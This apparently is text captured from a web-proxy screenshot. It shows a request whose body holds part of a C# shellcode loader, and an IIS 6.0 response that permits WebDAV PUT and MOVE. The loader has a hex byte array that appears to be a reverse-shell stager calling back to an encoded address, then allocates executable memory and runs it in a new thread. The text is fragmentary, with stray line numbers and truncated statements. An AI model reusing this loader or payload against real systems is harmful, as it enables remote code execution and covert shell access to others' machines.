 Send
Cancel
<
>
Target: http://
Request
Raw
Params
Headers
Hex
XML
0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
30 0x68,0x0a,0x0a,0x0e,0x1d,0x68,0x02,0x00,0x05,0x39,0x89,0xe6,0x50,0x50,
0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,
31 0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,0xff,0xd5,
0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,
32 0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,
0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,
33 0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,
0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,
34 0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,
0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,
35 0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,
0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,
36 0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,
0xff,0xd5 };
37
38 IntPtr p03aNeR0 = VirtualAlloc(IntPtr.Zero,(UIntPtr)jT1Y8fZdYO.
Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
39 System.Runtime.InteropServices.Marshal.Copy(jT1Y8fZdYO,0,
p03aNeR0,jT1Y8fZdYO.Length);
40 IntPtr bMr_ek0uJwbD = IntPtr.Zero;
41 IntPtr p7b9K7774bvX = CreateThread(IntPtr.Zero,UIntPtr.Zero,
Response
Raw
Headers
Hex
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 23 May 2020 21:53:16 GMT
4 Server: Microsoft-IIS/6.0
5 MicrosoftOfficeWebServer: 5.0_Pub
6 X-Powered-By: ASP.NET
7 Content-Length: 0
8 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOV
PROPPATCH, SEARCH, LOCK, UNLOCK
9
10